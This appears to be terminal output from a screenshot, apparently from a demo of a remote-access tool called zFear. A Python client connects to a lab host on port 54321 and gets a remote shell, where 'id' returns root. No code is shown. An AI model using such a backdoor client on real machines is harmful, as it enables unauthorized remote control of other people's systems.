 bash ⌘1 Python ⌘2
Last login: Tue May 15 11:28:46 on ttys001
Kerns-MBP:zFear kernsmith$ python zFearClient.py 192.168.8.100
[*] connecting to 192.168.8.100
Traceback (most recent call last):
  File "zFearClient.py", line 56, in <module>
    client_socket.connect((sys.argv[1], 54321))
  File "/System/Library/Frameworks/Python.framework/Versions/2.7/lib/python2.7/socket.py", lin
e 228, in meth
    return getattr(self._sock,name)(*args)
socket.error: [Errno 61] Connection refused
Kerns-MBP:zFear kernsmith$ python zFearClient.py 192.168.8.100
[*] connecting to 192.168.8.100
[*] connected!
> id
uid=0(root) gid=0(wheel) groups=0(wheel),1(daemon),2(kmem),3(sys),4(tty),5(operator),8(procvie
w),9(procmod),20(staff),29(certusers),80(admin)
>
zFear